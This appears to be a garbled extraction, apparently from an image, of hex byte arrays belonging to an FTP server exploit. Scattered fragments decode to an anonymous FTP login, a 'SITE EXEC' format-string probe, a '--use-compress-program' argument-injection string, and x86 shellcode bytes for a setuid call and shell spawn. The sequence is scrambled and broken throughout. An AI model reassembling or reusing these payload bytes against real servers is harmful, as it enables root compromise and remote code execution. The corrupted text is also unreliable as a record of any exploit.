 s3 0x70
0x25
s13 0x20 s14 0xb4 s15 0x21 s16 0x8b s17 0xcc s18 0x83 s19 0xe9 s20 0x04 s21 0x8b s22 0x19 s23 0x33 s24 0xc9 s25 0x66 s26 0xb9 s27 0x10
0xb4
0x70 s12 0x61 s30 0x73 s31 0x73 s32 0x20 s33 0x2d s34 0x63 s35 0x6b s36 0x6c s37 0x61 s38 0x75 s39 0x73
0x58 s11 0x58 s43 0x58 s44 0x58 s45 0x58 s46 0x2f
0x43 s42 0x57 s49 0x44
0x55 s10 0x53 s52 0x45 s53 0x52 s54 0x20 s55 0x61 s56 0x6e s57 0x6f s58 0x6e s59 0x79 s60 0x6d s61 0x6f s62 0x75 s63 0x73 s64 0x0d s65 0x0a s66 0x50 s67 0x41 s68 0x53 s69 0x53 s70 0x20 s71 0x4a s72 0x61 s73 0x76 s74 0x61 s75 0x31 s76 0x2e
$ s0
0x2e s4 0x25 s126 0x32 s139 0x30
0x2e s127 0x31 s128 0x31 s129 0x76 s130 0x65 s131 0x6e s132 0x67 s133 0x6c s134 0x69 s135 0x6e s136 0x40
0x53 s9 0x49 s79 0x54 s80 0x45 s81 0x20 s82 $
0x45 s84 0x58 s85 0x45 s86 0x43 s87 0x20 s88 0x25 s89 0x30 s90 0x32 s91 0x30 s92 0x64 s93 0x7c s94 0x25 s95 0x2e s96 0x66 s97 0x25 s98 0x2e s99 0x66 s100 0x7c s101 0x0a s28
$
0x52 s8 0x4e s104 0x46 s105 0x52
0x50 s7 0x4f s109 0x52 s110 0x54
0x41 s108 0x53 s113 0x53
0x4d s6 0x4b s116 0x44 s117 0x20 s118 0x20
0x2e
0x43 s5 0x45 s123 0x4c
0x20 s2 0x2d s145 0x2d s161 0x75 s162 0x73 s163 0x65 s164 0x2d s165 0x63 s166 0x6f s167 0x6d s168 0x70 s169 0x72 s170 0x65 s171 0x73 s172 0x73 s173 0x2d s174 0x70 s175 0x72 s176 0x6f s177 0x67 s178 0x72 s179 0x61 s180 0x6d s181 0x20
0x90 s146 0x31 s147 0xc0 s148 0x99 s149 0x52 s150 0x52 s151 0xb0 s152 0x17 s153 0xcd s154 0x80 s155 0x68 s156 0xcc s157 0x73 s158 0x68